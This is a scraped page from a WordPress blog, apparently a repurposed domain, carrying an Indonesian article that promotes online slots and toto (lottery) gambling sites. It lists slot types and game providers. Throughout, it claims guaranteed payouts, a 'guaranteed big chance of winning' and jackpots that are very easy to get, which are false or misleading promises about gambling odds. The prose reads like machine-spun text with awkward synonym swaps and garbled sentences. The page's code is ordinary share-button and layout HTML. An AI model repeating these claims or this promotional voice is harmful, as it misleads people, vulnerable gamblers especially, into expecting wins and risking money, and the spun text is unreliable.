                    <p>Perubahan judi slots telah menggapai pucuknya masuk tahun 2023 ini. Banyak orang-orang yang pilih bermain games slots tak cuma sekedar cari kesenangan atau kepuasan saja, sampai lebih dari itu hasrat beberapa bettor kepada perjudian slots online lantaran mengharapkan dapat memperoleh jumlah keuntungan. Untung lewat daftar situs toto slots dapat dipercaya, tiap-tiap beberapa penjudi terutama slotters dapat mendapatkan banyak keuntungan yang besar main <a href="https://floridainauguralball.com/">slots online</a> lebih web judi slots yang dapat dipercaya tentu selalu memberi alternatif saran judi slots terpilih dengan mengangkut banyak provider slots gaming amat terutama.<br />
Website judi slots telah terdapat beberapa di internet dan dapat kita tentukan antara lainnya menjadi media untuk main.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://floridainauguralball.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://floridainauguralball.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://floridainauguralball.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Namun, yang terpenting harus dikenang oleh tiap penjudi jika service judi toto slots terhebat, terkomplet dan beberapa keuntungan yang pasti cuman dapat didapati pada web-site judi slots online yang dapat dipercaya saja. Diketahui, website judi toto slots dapat dipercaya 2023 udah mendatangkan begitu banyak runtunan macam-macam permainan slots online menarik dari beberapa banyak provider slots games terunggul. Maka, cari permainan slots apa saja sesuai sama yang diunggulkan pasti tak kan membuat sukar siapa-siapa saja slotters jikamana menunjuk masuk didalamnya.</p>
<p>Tidak hanya memberi alternatif permainan slots terbaik dengan adanya banyak keuntungan saja, pelayanan daftar situs toto slots paling dipercaya pun punyai pelayanan terbaik paling mengesankan sepanjang 24 jam non-stop. Untuk itu, untuk terhubung dan nikmati judi toto slots dalam website paling dipercaya, rasanya tidak membikin sukar beberapa anggota karena dapat akses setiap saat tanpa ada yang bernama limit waktu maka terbukti memberikan kepuasan dan dapat memberi pengalaman yang lebih bagus.<br />
Sama dengan namanya, situs toto slots bisa dipercaya pastilah tidak cuma saja siapkan perjudian slots online. Toto atau togel pula menjadi salah satunya perjudian menarik dan tenar yang lain sekarang dapat juga anda permainkan didalamnya secara mudah, lebih-lebih oleh karena ada banyak pasaran toto yang disajikan. Akan tetapi yang terang, baik permainan slots atau toto yang kedepannya anda permainkan, pastinya dapat berikan sejumlah keuntungan amat nyata serta berlaku untuk semua peserta tanpa kecuali anggota anyar.</p>
<h2>Argumen Penting Pilih Bermain di Situs Judi Toto Slots Bisa dipercaya di Indonesia</h2>
<p>Barangkali bukan pertama kali buat beberapa penjudi permainkan games judi slots online. Lantaran rata-rata, beberapa orang atau bettor yang seringkali mainkan permainan slots lantaran udah rasakan sendiri begitu menguntungkannya mainkan permainan judi yang termashyur satu ini. Akan tetapi demikian, anda yang mau bermain slots online butuh memastikan satu diantaranya situs terpercaya serta terbaik karena beberapa keuntungan atau kelebihan bagus yang dapat anda temui didalamnya. Biar tak membikin kuatir mencoba, baca berikut sejumlah argumen pentingnya menunjuk main di web judi toto slots bisa dipercaya di Indonesia, diantaranya:</p>
<h2>Terus Banyak Model Permainan Slots</h2>
<p>Satu diantaranya argumen paling besar mengapa anda butuh menunjuk main di web-site judi toto slots dapat dipercaya di Indonesia dikarenakan selalu banyak model permainan slots online yang disiapkan. Bersama banyak tipe permainan slots yang disiapkan, karena itu bukan tak mungkin tiap beberapa penjudi juga akan selalu simpel mendapati makin banyak kepuasan sebab dapat mainkan permainan slots model apa saja. Ditambah lagi sebab ingat waktu ini juga telah ada seputar lebih pada beberapa ratus juga beberapa ribu permainan slots dari semuanya provider gaming yang ada, serta beberapa tipe terbaik dan terkompletnya dapat anda capai lewat website slots paling dipercaya.</p>
<h2>Bermacam Promo serta Bonus Menarik</h2>
<p>Kecuali terus jumlahnya macam-macam permainan slots yang dapat dimainkan, alasan utama lain kenapa anda perlu main di web judi toto slots bisa dipercaya disebabkan banyak bervariasi promo dan bonus atraktif yang dapat didapat. Sekain banyak sekali bonus atau promosi menarik kerap didatangkan oleh situs toto slots online yang dapat dipercaya buat memberinya tambahan keuntungan lebih mengesankan disamping ketimbang pembayaran kemenangan saja.</p>
<h2>Pelayanan Akses Judi Slots 24 Jam</h2>
<p>Keutamaan buat memutuskan bermain slots online lewat web judi toto slots dapat dipercaya disebabkan pelayanan akses judi slots yang selalu dukungan sepanjang 24 jam. Akhirnya, dengan service 24 jam itu, tiap-tiap peserta dapat mainkan dan nikmati perjudian slots online terbaik dan terkomplet setiap saat. Sebagai halnya yang kita ketahui, service 24 jam non-stop yang dipunyai situs permainan judi slots sudah pasti memberikan indikasi bagaimana berkualitasnya pelayanan taruhan slots yang disajikan. Sebab tidak semuanya situs judi slots yang selalu ada oke dalam berikan layanan 24 jam untuk pesertanya.</p>
<h2>Kemenangan yang Pastilah Selalu Dilunasi</h2>
<p>Tiap-tiap kemenangan yang anda peroleh dari main judi slots online di web-site judi toto slots bisa dipercaya pastilah akan tetap dibayarkan secara nyata. Dengan demikian, anda yang menang tak perlu waswas dapat sukar peroleh keuntungan sebab akan dikasihkan faksi situs di slots di ketika itu juga. Dengan itu anda yang menang judi slots online dapat langsung mengerjakan withdraw maupun penarikan dengan limit yang sangat rendah.</p>
<h2>Pelayanan Deposit Terbaik dengan Sekurang-kurangnya Pembayaran Paling rendah</h2>
<p>Argumen paling penting lain kenapa anda penting bermain di web-site judi toto slots dapat dipercaya yakni karena selalu ada pelayanan deposit terhebat untuk berikan keluasaan main judi slots sangat maksimum buat pesertanya. Masalahnya di blog judi toto slots bisa dipercaya, terdapat banyak beberapa jenis langkah pembayaran yang dapat bettor tentukan serta samakan buat deposit saat akan bermain slots online. Bukan cuma itu, sampai blog judi toto slots bisa dipercaya juga memberi sedikitnya pembayaran taruhan yang paling rendah maka dari itu dapat main slots bisa semakin mengirit modal.</p>
<h2>Permainan Judi Slots Terhebat di Situs Toto Slots Sah Indonesia</h2>
<p>Dalam rencana mendatangkan service judi slots online menarik dan mengesankan untuk semua member-nya, situs toto slots sah Indonesia berikan beberapa ragam opsi macam-macam permainan slots terunggul dan terkomplet. Berhubung dengan perihal itu, seluruh type permainan slots terunggul lantas yang disiapkan situs slots online sah dan paling dipercaya di Indonesia  didatangkan dari provider gaming slots terkenal dan sangat tangguh hingga tak butuh dikuatirkan kemungkinan menang maupun keuntungannya yang jelas sangat ringan sekali buat diperoleh. Mengenai jejeran perjudian slots terunggul dalam website toto slots sah Indonesia yang waktu ini dapat suara coba permainkan salah satunya sebagaimana berikut ini:</p>
<h2>1. Slot Megaways</h2>
<p>Slots megaways bisa dikatakan menjadi macam permainan togel paling bagus yang banyak digemari banyak slotters sekarang ini. Masalahnya permainan slots megaways ini benar-benar menekankan keuntungan yang semakin besar karena tawarkan bonus jekpot paling besar maka dari itu dapat memperbanyak kepuasan beberapa penjudi. Maka dari itu, slots megaways ini dapat jadi alternatif terhebat yang pantas dimainkan oleh tiap-tiap banyak slotters yang lebih mendahulukan keuntungan karena jekpot paling besar yang disiapkan permainan slots macam ini terlalu simpel didapat.</p>
<h2>2. Slot Classic</h2>
<p>Dengar namanya saja tentu siapa saja slotters dapat menduga kalau permainan slots classic ini adalah type permainan slots yang telah ada lama. Ya, slots classic merupakan model permainan slots yang pertamanya kali dikenalkan dengan ciri-khas permainan yang ringan dimainkan cuma karena tersusun dengan 3 reels saja. Lantaran menjajakan kelapangan namun juga kemungkinan menang yang jelas besar sekali, tidaklah mengherankan apabila sampai saat ini lantas permainan slots classic ini masih banyak sekali disenangi banyak slotters.</p>
<h2>3. Slot Multi Line</h2>
<p>Selanjutnya yakni slots multi line, macam permainan slots online yang satu berikut dapat disebut adalah peningkatan terkini dari games slots classic. Masalahnya sesuai sama namanya di mana permainan slots multi line ini memiliki komposisi permainan lebih kompleks baik dari payline ataupun jumlah reelsnya yang semakin banyak. Biarpun secara permainan lebih susah dimainkan, tapi permainan slots type multiple payline ini dapat bayar kemenangan dengan keuntungan semakin besar maka terang sangat atraktif serta pantas anda coba.</p>
<h2>4. Slot Video</h2>
<p>Satu kembali model permainan slots alternatif terpilih yang juga bisa anda permainkan lewat blog judi toto slots paling dipercaya yakni slots video. Permainan slots yang berikut sebagai satu diantaranya macam permainan slots terkini yang saat ini banyak mulai di-launching berapa banyak provider slots permainan di industri iGaming. Permainan slots video tentu membawa struktur permainan slots serupa video games yang pasti lebih inovatif dengan obyek gaming lebih kekinian, semakin menarik dimainkan dan rata-rata punyai banyak spesifikasi didalamnya. Maka dari itu, lumrah bila permainan slots video ini bisa memberi pengalaman lebih dahsyat untuk beberapa slots mania.</p>
<h2>Temukan Jumlahnya Keuntungan Main Judi Toto Slots Paling dipercaya</h2>
<p>Cari keuntungan yang banyak menjadi soal yang paling biasa untuk beberapa penjudi atau bettor yang bermain slots online. Karenanya keuntunganlah kepuasan di saat main slots terus dapat dirasa semuanya bettor kecuali sekedar hanya terima kepuasan atau selingan semata-mata. Akan tetapi, mendapat keuntungan yang banyak belumlah pasti dapat anda peroleh dengan enteng saat sebelum mencoba dengan mainkan judi toto slots dapat dipercaya dengan bervariasi keuntungan sangat luar biasa yang dapat anda raih sebagaimana berikut ini:</p>
<h2>Agunan Kemungkinan Kemenangan yang Besar</h2>
<p>Keuntungan yang dapat anda peroleh jikalau main judi toto slots dapat dipercaya yakni agunan kemungkinan kemenangan yang besar sekali. Bukan tanpa argumen, namun sebab situs slots paling dipercaya terus siapkan pelayanan judi slots dengan permainan-permainan slots menarik, sangat gacor dan skema permainan yang fair. Oleh karena itu, model permainan slots online apa saja yang kelak anda permainkan dalam web toto slots dapat dipercaya pastilah tidak pernah susah pada memberinya besarnya kesempatan kemenangan.</p>
<h2>Promosi Bonus Menarik Sampai Jekpot Paling besar</h2>
<p>Disamping mendapatkan agunan kemungkinan menang yang besar, keuntungan yang lain yang dapat juga anda temukan kalau bermain judi toto slots dapat dipercaya yaitu promosi bonus menarik sampai jekpot paling besar. Bermacam jenis keuntungan bonus didatangkan situs slots dapat dipercaya untuk menambah keuntungan bertambah banyak bagi para slotters kecuali ketimbang pembayaran kemenangan saja. Tidak cuma bonus atau promosi menarik saja, keuntungan jekpot paling besar pun selalu tersuguh komplet melalui pelayanan judi toto slots dapat dipercaya hingga dapat menaikkan pengalaman taruhan slots lebih memberi kepuasan.</p>
<h2>Permainan Slots Relatif Lebih Komplet</h2>
<p>Bukan jadi rahasia jamak kembali jika main judi toto slots bisa dipercaya menyediakan permainan slots yang lebih komplet. Seluruhnya lantaran secara umum situs slots online bisa dipercaya udah mengangkut berapa banyak provider slots gaming terbaik dan populer yang membikin beberapa jenis permainan slots yang disajikan yang pasti lebih bermacam dan begitu mengesankan semua peserta didalamnya.</p>
<h2>Akses Simpel dengan Service 24 Jam</h2>
<p>Permainkan judi toto slots dapat dipercaya tak kan bikin susah banyak penjudi, lantaran semuanya permainan slots online dapat dijangkau dengan gampang lewat tersedianya service 24 jam non stop. Service 24 jam pastinya berikan akses bermain slots lebih fleksibel dan membantu lantaran dapat dilaksanakan seluruh penjudi atau bettor kapan pun tanpa ada batasan saat yang ditetapkan faksi penyuplai pelayanan judi slots online.</p>
<h2>Deposit Murah dengan Pembayaran Komplet</h2>
<p>Keuntungan menarik yang lain sudah tentu akan dapat pemain temukan apabila mana bermain judi toto slots dapat dipercaya yaitu deposit murah. Karena ada sekurang-kurangnya pembayaran deposit yang dapat terjangkau, sudah pasti seluruhnya peserta dapat merasai keluasaan bermain slots sekalian lebih beri keuntungan lantaran tak membutuhkan modal besar. Di lain bidang, situs service judi toto slots dapat dipercaya juga tampilkan pembayaran komplet dimulai dengan rekening bank, pulsa juga e-wallet untuk memperbanyak keluasaan peserta deposit lewat tipe pembayaran apa saja yang dapat disinkronkan.</p>
<h2>Provider Slots Opsi Terunggul serta Paling Komplet dari Situs Toto Slots Paling dipercaya di Indonesia</h2>
<p>Sebuah perihal yang terus jamin service judi slots online di website toto slots paling dipercaya terus lebih komplet serta memberi kepuasan karena udah mengangkat banyak provider slots online terpilih serta terkenal. Sebab itu, cari model permainan slots pujaan apa saja dalam web slots dapat dipercaya rasanya tidak akan merepotkan lantaran dapat dicari atau diperoleh lewat provider mana pun. Ditambah lagi, jumlah situs service judi slots sekarang ini tidak selamanya menanggung kalau permainan slots yang disajikan komplet.</p>
<p>Tidak sama perihal waktu anda gabung dan bermain pada website toto slots bisa dipercaya di Indonesia, di mana dengan pelbagai nama provider slots yang komplet jelas dapat menanggung kepuasan lebih ingat seluruh permainan slots yang memikat sudah pasti dapat anda dapatkan didalamnya. Buat tahu lebih jelasnya, berikut beberapa nama provider slots opsi terpilih dan amat komplet dari situs toto slots bisa dipercaya di Indonesia yang bisa anda permainkan bermainnya, di antaranya:</p>
<p>1. Pragmatic Play<br />
2. Habanero<br />
3. PG Soft<br />
4. Microgaming<br />
5. Spadegaming<br />
6. Playtech<br />
7. Joker Gaming<br />
8. Yggdrasil<br />
9. CQ9 Gaming<br />
10. Tope Mode Gaming<br />
11. Real Time Gaming<br />
12. Slot88<br />
13. Playstar<br />
14. Flow Gaming<br />
15. JDB Gaming</p>
<h2>Main Judi Toto Slots Terbaik Agunan Bonus Jekpot Paling besar</h2>
<p>Sebegitu banyak type permainan slots online saat ini bisa dicapai serta dicicip banyak penjudi sejalan dengan ada banyaknya juga provider slots gaming yang melaunching banyak produk slots terakhir. Tetapi, ada argumen tertentu kenapa anda perlu main judi toto slots terhebat di website slots yang bisa dipercaya, diantaranya lantaran terus jamin keuntungan bonus jekpot yang besar.</p>
<p>Jekpot dalam judi slots yakni penawaran keuntungan sangat menarik lantaran selaku hadiah penting yang tentu nilai keuntungannya bertambah besar. Nach, keuntungan jekpot paling besar dapat anda capai lewat perjudian toto slots terpilih dalam website slots online bisa dipercaya yang di mana keuntungan jekpot yang disajikan lantas terus-menerus diberi secara sesuai yang ada buat semua member-nya.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terunggul-tahun-2023-indihiang/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terunggul-tahun-2023-indihiang/&#038;text=Daftar%20Situs%20Toto%20Slots%20Paling%20dipercaya%20Referensi%20Terunggul%20Tahun%202023%20Indihiang" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terunggul-tahun-2023-indihiang/&#038;title=Daftar%20Situs%20Toto%20Slots%20Paling%20dipercaya%20Referensi%20Terunggul%20Tahun%202023%20Indihiang" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terunggul-tahun-2023-indihiang/&#038;title=Daftar%20Situs%20Toto%20Slots%20Paling%20dipercaya%20Referensi%20Terunggul%20Tahun%202023%20Indihiang" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terunggul-tahun-2023-indihiang/&#038;title=Daftar%20Situs%20Toto%20Slots%20Paling%20dipercaya%20Referensi%20Terunggul%20Tahun%202023%20Indihiang" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terunggul-tahun-2023-indihiang/&#038;title=Daftar%20Situs%20Toto%20Slots%20Paling%20dipercaya%20Referensi%20Terunggul%20Tahun%202023%20Indihiang" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terpilih-tahun-2023-bancar/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Daftar Situs Toto Slots Paling dipercaya Referensi Terpilih Tahun 2023 Bancar </a></div><div class="nav-next"><a href="https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-saran-terbaik-tahun-2023-bukit-kecil/" rel="next"> Daftar Situs Toto Slots Dapat dipercaya Saran Terbaik Tahun 2023 Bukit Kecil <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://floridainauguralball.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://floridainauguralball.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/10/Daftar-Poker-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://floridainauguralball.com/koitoto-online/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://floridainauguralball.com/koitoto-online/" title="Permalink to: KOITOTO Online: Panduan Lengkap untuk Pemain Pintu Masuk Judi Online">
                                                KOITOTO Online: Panduan Lengkap untuk Pemain Pintu Masuk Judi Online                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2025/12/"><time datetime="">December 9, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/11/Daftar-Togel-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://floridainauguralball.com/platform-koitoto/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://floridainauguralball.com/platform-koitoto/" title="Permalink to: Platform KOITOTO: Solusi Terbaik untuk Permainan Online yang Aman dan Menyenangkan">
                                                Platform KOITOTO: Solusi Terbaik untuk Permainan Online yang Aman dan Menyenangkan                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2025/12/"><time datetime="">December 8, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2023/12/Player-Bet-1024x585.jpg');" >
                                <a class="link-div" href="https://floridainauguralball.com/informasi-koitoto/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://floridainauguralball.com/informasi-koitoto/" title="Permalink to: Informasi KOITOTO: Panduan Lengkap dan Terpercaya untuk Pemain Judi Online">
                                                Informasi KOITOTO: Panduan Lengkap dan Terpercaya untuk Pemain Judi Online                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2025/12/"><time datetime="">December 7, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://floridainauguralball.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/tembak-ikan-no-1-bonus-besar/">Tembak Ikan No.1 Bonus Besar untuk Pengalaman Bermain Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/judi-sepak-bola-parlay-terpercaya/">Judi Sepak Bola Parlay Terpercaya: Panduan Memilih Situs Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/taruhan-parlay-sepak-bola-online/">Taruhan Parlay Sepak Bola Online: Strategi dan Tips Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/judi-parlay-sepak-bola-no-1/">Judi Parlay Sepak Bola No.1: Panduan Lengkap untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/agen-judi-sepak-bola-parlay/">Agen Judi Sepak Bola Parlay: Panduan Lengkap untuk Pemain Pemula</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://floridainauguralball.com/2025/12/'>December 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/11/'>November 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/10/'>October 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/09/'>September 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/08/'>August 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/07/'>July 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/06/'>June 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/05/'>May 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/04/'>April 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/03/'>March 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/02/'>February 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/01/'>January 2025</a></li>
	<li><a href='https://floridainauguralball.com/2024/12/'>December 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/11/'>November 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/10/'>October 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/09/'>September 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/08/'>August 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/07/'>July 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/06/'>June 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/05/'>May 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/04/'>April 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/03/'>March 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/02/'>February 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/01/'>January 2024</a></li>
	<li><a href='https://floridainauguralball.com/2023/12/'>December 2023</a></li>
	<li><a href='https://floridainauguralball.com/2023/01/'>January 2023</a></li>
	<li><a href='https://floridainauguralball.com/2022/12/'>December 2022</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://floridainauguralball.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://floridainauguralball.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://floridainauguralball.com/category/judi-sepak-bola/">Judi Sepak Bola</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://floridainauguralball.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://floridainauguralball.com/category/koitoto/">KOITOTO</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://floridainauguralball.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://floridainauguralball.com/category/rtp-online/">RTp Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://floridainauguralball.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://floridainauguralball.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2025/12/v2-15d8e1-u2b0l-1024x590.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/tembak-ikan-no-1-bonus-besar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
